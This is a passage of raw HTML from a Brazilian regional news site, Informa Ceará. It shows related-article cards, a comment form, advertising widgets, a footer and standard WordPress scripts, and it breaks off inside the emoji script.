		 		<img width="720" height="450" src="https://informaceara.com.br/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-17.39.37-1-720x450.jpeg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Programa Ração do Bem chega a Sobral neste sábado (29)" decoding="async" loading="lazy" />		 	</figure>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://informaceara.com.br/category/protecao-animal/" rel="category tag">Proteção Animal</a></li>
	<li><a href="https://informaceara.com.br/category/regional/" rel="category tag">Regional</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://informaceara.com.br/programa-racao-do-bem-chega-a-sobral-neste-sabado-29/">Programa Ração do Bem chega a Sobral neste sábado (29)</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://informaceara.com.br/author/carlos/">Informa Ceara</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://informaceara.com.br/programa-racao-do-bem-chega-a-sobral-neste-sabado-29/"><time class="entry-date published" datetime="2025-11-28T20:31:10-03:00">28 de novembro de 2025</time></a>
				           	</li><!-- .posted_date -->
				           			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       		 	<a href="https://informaceara.com.br/governo-do-ceara-amplia-rede-de-protecao-e-capacita-equipes-em-icapui-para-atendimento-as-mulheres/">
	 		<figure class="imghover">
		 		<img width="750" height="450" src="https://informaceara.com.br/wp-content/uploads/2025/11/65ds46f54s-750x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Governo do Ceará amplia rede de proteção e capacita equipes em Icapuí para atendimento às mulheres" decoding="async" loading="lazy" />		 	</figure>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://informaceara.com.br/category/regional/" rel="category tag">Regional</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://informaceara.com.br/governo-do-ceara-amplia-rede-de-protecao-e-capacita-equipes-em-icapui-para-atendimento-as-mulheres/">Governo do Ceará amplia rede de proteção e capacita equipes em Icapuí para atendimento às mulheres</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://informaceara.com.br/author/carlos/">Informa Ceara</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://informaceara.com.br/governo-do-ceara-amplia-rede-de-protecao-e-capacita-equipes-em-icapui-para-atendimento-as-mulheres/"><time class="entry-date published" datetime="2025-11-25T08:34:25-03:00">25 de novembro de 2025</time></a>
				           	</li><!-- .posted_date -->
				           			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       		 	<a href="https://informaceara.com.br/ijf-registra-mais-de-2-mil-atendimentos-a-vitimas-de-queimaduras-em-2025/">
	 		<figure class="imghover">
		 		<img width="800" height="450" src="https://informaceara.com.br/wp-content/uploads/2025/11/181125-Queimados-800x450.png" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="IJF registra mais de 2 mil atendimentos a vítimas de queimaduras em 2025" decoding="async" loading="lazy" srcset="https://informaceara.com.br/wp-content/uploads/2025/11/181125-Queimados-800x450.png 800w, https://informaceara.com.br/wp-content/uploads/2025/11/181125-Queimados-300x169.png 300w, https://informaceara.com.br/wp-content/uploads/2025/11/181125-Queimados-1024x576.png 1024w, https://informaceara.com.br/wp-content/uploads/2025/11/181125-Queimados-768x432.png 768w, https://informaceara.com.br/wp-content/uploads/2025/11/181125-Queimados-1536x864.png 1536w, https://informaceara.com.br/wp-content/uploads/2025/11/181125-Queimados-2048x1152.png 2048w" sizes="auto, (max-width: 800px) 100vw, 800px" />		 	</figure>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://informaceara.com.br/category/regional/" rel="category tag">Regional</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://informaceara.com.br/ijf-registra-mais-de-2-mil-atendimentos-a-vitimas-de-queimaduras-em-2025/">IJF registra mais de 2 mil atendimentos a vítimas de queimaduras em 2025</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://informaceara.com.br/author/carlos/">Informa Ceara</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://informaceara.com.br/ijf-registra-mais-de-2-mil-atendimentos-a-vitimas-de-queimaduras-em-2025/"><time class="entry-date published" datetime="2025-11-18T10:31:10-03:00">18 de novembro de 2025</time></a>
				           	</li><!-- .posted_date -->
				           			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       		 	<a href="https://informaceara.com.br/complexo-ambiental-e-gastronomico-da-sabiaguaba-realiza-o-pedal-da-gentileza-e-o-iii-festival-afrocearensidades/">
	 		<figure class="imghover">
		 		<img width="800" height="450" src="https://informaceara.com.br/wp-content/uploads/2025/11/FOTO-MARCUS-MONTEIRO-MARVIN-FILMES-2048x1536-1-800x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Complexo Ambiental e Gastronômico da Sabiaguaba realiza o Pedal da Gentileza e o III Festival Afrocearensidades" decoding="async" loading="lazy" />		 	</figure>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://informaceara.com.br/category/regional/" rel="category tag">Regional</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://informaceara.com.br/complexo-ambiental-e-gastronomico-da-sabiaguaba-realiza-o-pedal-da-gentileza-e-o-iii-festival-afrocearensidades/">Complexo Ambiental e Gastronômico da Sabiaguaba realiza o Pedal da Gentileza e o III Festival Afrocearensidades</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://informaceara.com.br/author/carlos/">Informa Ceara</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://informaceara.com.br/complexo-ambiental-e-gastronomico-da-sabiaguaba-realiza-o-pedal-da-gentileza-e-o-iii-festival-afrocearensidades/"><time class="entry-date published" datetime="2025-11-17T08:49:49-03:00">17 de novembro de 2025</time></a>
				           	</li><!-- .posted_date -->
				           			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
					            </div><!-- .row -->
        </div><!-- .section_inner -->
    </section><!-- .cm-post-widget-three -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sul-do-ceara-deve-receber-principais-chuvas-ate-quarta-feira-24/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://informaceara.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='8368' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                                </div><!-- .col -->
                                <div class="cm-col-lg-4 cm-col-12 sticky_portion">
	<aside id="secondary" class="sidebar-widget-area">
		<div id="media_video-63" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8368-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/10/PAIX_O-PELO-CEARA_60_.mp4?_=1" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/10/PAIX_O-PELO-CEARA_60_.mp4?_=1" /><a href="https://informaceara.com.br/wp-content/uploads/2025/10/PAIX_O-PELO-CEARA_60_.mp4">https://informaceara.com.br/wp-content/uploads/2025/10/PAIX_O-PELO-CEARA_60_.mp4</a></video></div></div><div id="media_video-61" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8368-2" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/09/VT_SAUDE.mp4?_=2" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/09/VT_SAUDE.mp4?_=2" /><a href="https://informaceara.com.br/wp-content/uploads/2025/09/VT_SAUDE.mp4">https://informaceara.com.br/wp-content/uploads/2025/09/VT_SAUDE.mp4</a></video></div></div><div id="media_video-59" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8368-3" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/09/BALANCO-SETEMBRO_BAIXA.mp4?_=3" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/09/BALANCO-SETEMBRO_BAIXA.mp4?_=3" /><a href="https://informaceara.com.br/wp-content/uploads/2025/09/BALANCO-SETEMBRO_BAIXA.mp4">https://informaceara.com.br/wp-content/uploads/2025/09/BALANCO-SETEMBRO_BAIXA.mp4</a></video></div></div><div id="media_video-57" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8368-4" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/08/RESULTADOS-GOV-AD-002_SEGURANCA.mp4?_=4" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/08/RESULTADOS-GOV-AD-002_SEGURANCA.mp4?_=4" /><a href="https://informaceara.com.br/wp-content/uploads/2025/08/RESULTADOS-GOV-AD-002_SEGURANCA.mp4">https://informaceara.com.br/wp-content/uploads/2025/08/RESULTADOS-GOV-AD-002_SEGURANCA.mp4</a></video></div></div><div id="media_video-55" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8368-5" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/07/BALAN_O-SEMANAL-JUNHO-004.mp4?_=5" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/07/BALAN_O-SEMANAL-JUNHO-004.mp4?_=5" /><a href="https://informaceara.com.br/wp-content/uploads/2025/07/BALAN_O-SEMANAL-JUNHO-004.mp4">https://informaceara.com.br/wp-content/uploads/2025/07/BALAN_O-SEMANAL-JUNHO-004.mp4</a></video></div></div><div id="media_video-53" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8368-6" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/03/VT-60-GOV-HOSPITAL-UNIVERSITARIO_V09-LEGENDADO-E-LIBRAS_ALTA.mp4?_=6" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/03/VT-60-GOV-HOSPITAL-UNIVERSITARIO_V09-LEGENDADO-E-LIBRAS_ALTA.mp4?_=6" /><a href="https://informaceara.com.br/wp-content/uploads/2025/03/VT-60-GOV-HOSPITAL-UNIVERSITARIO_V09-LEGENDADO-E-LIBRAS_ALTA.mp4">https://informaceara.com.br/wp-content/uploads/2025/03/VT-60-GOV-HOSPITAL-UNIVERSITARIO_V09-LEGENDADO-E-LIBRAS_ALTA.mp4</a></video></div></div><div id="media_image-73" class="widget widget_media_image"><div class="widget-title"><h2>Publicidade</h2></div><a href="https://dinheironamao.trabalho.ce.gov.br/"><img width="300" height="300" src="https://informaceara.com.br/wp-content/uploads/2025/12/SET-Banners-Dinheiro-na-Mao-300x300-1.png" class="image wp-image-14368  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://informaceara.com.br/wp-content/uploads/2025/12/SET-Banners-Dinheiro-na-Mao-300x300-1.png 300w, https://informaceara.com.br/wp-content/uploads/2025/12/SET-Banners-Dinheiro-na-Mao-300x300-1-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="media_video-28" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8368-7" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-ALTA.mp4?_=7" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-ALTA.mp4?_=7" /><a href="https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-ALTA.mp4">https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-ALTA.mp4</a></video></div></div><div id="media_video-39" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8368-8" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2024/06/EDUCACAO-2024_SEM-CLAQ.mp4?_=8" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2024/06/EDUCACAO-2024_SEM-CLAQ.mp4?_=8" /><a href="https://informaceara.com.br/wp-content/uploads/2024/06/EDUCACAO-2024_SEM-CLAQ.mp4">https://informaceara.com.br/wp-content/uploads/2024/06/EDUCACAO-2024_SEM-CLAQ.mp4</a></video></div></div><div id="media_video-35" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8368-9" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2024/05/GOV_VaiVem_60s_Claq-1.mp4?_=9" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2024/05/GOV_VaiVem_60s_Claq-1.mp4?_=9" /><a href="https://informaceara.com.br/wp-content/uploads/2024/05/GOV_VaiVem_60s_Claq-1.mp4">https://informaceara.com.br/wp-content/uploads/2024/05/GOV_VaiVem_60s_Claq-1.mp4</a></video></div></div><div id="media_video-25" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8368-10" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2023/10/GOVERNO-CEI.mp4?_=10" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2023/10/GOVERNO-CEI.mp4?_=10" /><a href="https://informaceara.com.br/wp-content/uploads/2023/10/GOVERNO-CEI.mp4">https://informaceara.com.br/wp-content/uploads/2023/10/GOVERNO-CEI.mp4</a></video></div></div><div id="media_video-26" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8368-11" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-001-ALTA-1.mp4?_=11" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-001-ALTA-1.mp4?_=11" /><a href="https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-001-ALTA-1.mp4">https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-001-ALTA-1.mp4</a></video></div></div><div id="media_image-11" class="widget widget_media_image"><div class="widget-title"><h2>Publicidade</h2></div><a href="https://carmais.com.br/"><img width="720" height="720" src="https://informaceara.com.br/wp-content/uploads/2021/10/Carmais-1.jpg" class="image wp-image-490  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://informaceara.com.br/wp-content/uploads/2021/10/Carmais-1.jpg 720w, https://informaceara.com.br/wp-content/uploads/2021/10/Carmais-1-300x300.jpg 300w, https://informaceara.com.br/wp-content/uploads/2021/10/Carmais-1-150x150.jpg 150w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></div><div id="media_image-12" class="widget widget_media_image"><div class="widget-title"><h2>Publicidade</h2></div><a href="https://www.grupoacocearense.com.br/"><img width="720" height="720" src="https://informaceara.com.br/wp-content/uploads/2021/10/Aco-Cearense.jpg" class="image wp-image-491  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://informaceara.com.br/wp-content/uploads/2021/10/Aco-Cearense.jpg 720w, https://informaceara.com.br/wp-content/uploads/2021/10/Aco-Cearense-300x300.jpg 300w, https://informaceara.com.br/wp-content/uploads/2021/10/Aco-Cearense-150x150.jpg 150w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></div><div id="media_image-15" class="widget widget_media_image"><div class="widget-title"><h2>Publicidade</h2></div><a href="https://www.sanautochevrolet.com.br/"><img width="720" height="720" src="https://informaceara.com.br/wp-content/uploads/2021/10/Sanauto.jpg" class="image wp-image-495  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://informaceara.com.br/wp-content/uploads/2021/10/Sanauto.jpg 720w, https://informaceara.com.br/wp-content/uploads/2021/10/Sanauto-300x300.jpg 300w, https://informaceara.com.br/wp-content/uploads/2021/10/Sanauto-150x150.jpg 150w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></div><div id="media_image-13" class="widget widget_media_image"><div class="widget-title"><h2>Publicidade</h2></div><a href="https://www.icapui.ce.gov.br/"><img width="720" height="720" src="https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Icapui-1.jpg" class="image wp-image-492  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Icapui-1.jpg 720w, https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Icapui-1-300x300.jpg 300w, https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Icapui-1-150x150.jpg 150w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></div><div id="media_image-14" class="widget widget_media_image"><div class="widget-title"><h2>Publicidade</h2></div><a href="https://itapipoca.ce.gov.br/"><img width="720" height="720" src="https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Itapipoca.jpg" class="image wp-image-494  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Itapipoca.jpg 720w, https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Itapipoca-300x300.jpg 300w, https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Itapipoca-150x150.jpg 150w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></div>	</aside><!-- #secondary -->
</div><!-- .col.sticky_portion -->                            </div><!-- .row -->
                        </div><!-- .single-container -->
                    </div><!-- .cm_post_page_lay_wrap -->
                </main><!-- #main.site-main -->
            </div><!-- #primary.content-area -->
        </div><!-- .inner-page-wrapper -->
    </div><!-- .cm-container -->
    	</div><!-- #content.site-content -->
	 		<footer class="footer">
	        <div class="footer_inner">
	            <div class="cm-container">
 		 		<div class="row footer-widget-container">
 		        <div class="cm-col-lg-4 cm-col-12">
            <div class="blocks">
                            </div><!-- .blocks -->
        </div><!-- .cm-col-->
		        <div class="cm-col-lg-4 cm-col-12">
            <div class="blocks">
                            </div><!-- .blocks -->
        </div><!-- .cm-col-->
		        <div class="cm-col-lg-4 cm-col-12">
            <div class="blocks">
                            </div><!-- .blocks -->
        </div><!-- .cm-col-->
		 		</div><!-- .row -->
 		 		<div class="copyright_section">
            <div class="row">
 		        <div class="cm-col-lg-7 cm-col-md-6 cm-col-12">
            <div class="copyrights">
            	<p>
            		<span class="copyright-text">Todos os direitos reservados - Informa Ceará |</span> Cream Magazine por <a href="https://themebeez.com" rel="designer noopener" target="_blank">Themebeez</a>            	</p>
            </div>
        </div><!-- .col -->
    	 		<div class="cm-col-lg-5 cm-col-md-6 cm-col-12">
	        <div class="footer_nav">
	            	        </div><!-- .footer_nav -->
	    </div><!-- .col -->
	     			</div><!-- .row -->
        </div><!-- .copyright_section -->
 			 			</div><!-- .cm-container -->
	        </div><!-- .footer_inner -->
	    </footer><!-- .footer -->
 		 		</div><!-- .page_wrap -->
 		            <div class="backtoptop">
                <button id="toTop" class="btn btn-info">
                    <i class="fa fa-angle-up" aria-hidden="true"></i>
                </button>
            </div><!-- ./ backtoptop -->
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cream-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="cream-magazine-bundle-js-extra">
/* <![CDATA[ */
var cream_magazine_script_obj = {"show_search_icon":"1","show_news_ticker":"1","show_banner_slider":"1","show_to_top_btn":"1","enable_image_lazy_load":"","enable_sticky_sidebar":"1","enable_sticky_menu_section":"1"};
//# sourceURL=cream-magazine-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://informaceara.com.br/wp-content/themes/cream-magazine/assets/dist/js/bundle.min.js?ver=2.0.8" id="cream-magazine-bundle-js"></script>
<script type="text/javascript" src="https://informaceara.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://informaceara.com.br/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https://get.adobe.com/flashplayer/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://informaceara.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://informaceara.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://informaceara.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://informaceara.com.br/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://informaceara.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 